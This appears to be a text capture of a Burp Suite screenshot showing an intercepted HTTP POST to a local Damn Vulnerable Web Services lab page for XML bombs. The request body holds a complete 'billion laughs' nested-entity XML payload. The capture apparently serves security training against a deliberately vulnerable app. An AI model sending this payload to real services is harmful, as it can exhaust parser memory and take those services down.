 Burp Suite Community Edition 14% Tue Dec 12 11:04:56 PM
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.23:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvws/vulnerabilities/xmlbomb/process.php HTTP/1.1
Host: 192.168.1.23
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.23/dvws/vulnerabilities/xmlbomb/xmlbomb.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Upgrade-Insecure-Requests: 1
name=<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
? < + > Type a search term 0 matches